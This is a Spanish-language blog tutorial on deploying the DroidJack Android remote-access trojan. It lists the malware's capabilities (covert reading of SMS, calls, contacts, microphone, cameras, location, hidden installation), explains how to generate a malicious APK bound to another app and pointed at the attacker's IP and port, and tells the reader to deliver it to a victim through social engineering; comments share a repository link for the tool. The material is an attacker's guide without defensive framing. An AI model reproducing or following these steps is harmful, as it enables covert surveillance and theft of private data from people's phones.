Droid Jack control sobre los dispositivos Android

Requisitos:

- Windows 8.1 (Atacante) con Java JRE versión 8.0

- Android (Víctima)

- Abrir puertos del router (En caso de hacerlo en WAN)

- Tener una IP Estática (En caso de hacerlo en WAN)

Este troyano para Android es uno de los más completos. Con él vamos a poder tener acceso a remoto a todo el dispositivo infectado, desde la agenda, las llamadas y los SMS hasta el micrófono y las cámaras del smartphone. Todo.

Entre otras, las principales características de este software malicioso son:

Permite ocultarse en cualquier aplicación o juego para Android sin dar señales de vida.

Acceso completo al almacenamiento de archivos, pudiendo copiar datos al PC o desde el PC al dispositivo.

- Seguimiento y control total sobre los SMS.

- Seguimiento y control total sobre las llamadas.

- Acceso a la agenda.

- Acceso tanto al auricular como al micrófono del dispositivo.

- Historial de navegación.

- Rastreo de ubicación.

- Posibilidad de enviar mensajes al dispositivo.

- Permite controlar las aplicaciones instaladas, los procesos en ejecución, ver una lista de todas ellas y ejecutar aplicaciones a demanda.

- Recopila información sobre la conectividad del dispositivo: IMEI, Operador, Wi-Fi, etc.

- Se instala, ejecuta y actualiza de forma totalmente oculta.

- Todo lo anterior funciona sin permisos de root.

- Android 4.4.2

- Red Local

Pasos

1- Abriremos un cmd y nos dirigimos a la carpeta donde se encuentra el archivo Droidjack.jar para ejecutarlo usaremos el comando:



2- Nos vamos a la ventana Generate APK:

- App name: Nombre de la aplicación

- File name: Nombre del archivo apk

- Dynamic DNS: IP a la cual se va a conectar [IP LOCAL o IP PÚBLICA]

- Port Number: Puerto

- Use Custom icon

- Bindear con otra APK

Una vez creada la apk enviamos a nuestra victima usando ing.social para que la victima caiga y así poder obtener permisos de phone/celular .

Follow @LPericena

Não esta funcionando. Ele não quer abrir, mesmo depois de ter configurado o java jdk

ResponderEliminarHola , te recomiendo instalarlo el software en una maquina virtual con windows 8.1 Saludos

Eliminarno me aparece el link me ayudan

ResponderEliminarHola te comparto el link : https://github.com/Pericena/Droidjack.git Sígueme para mas detalle . Saludos bro

Eliminar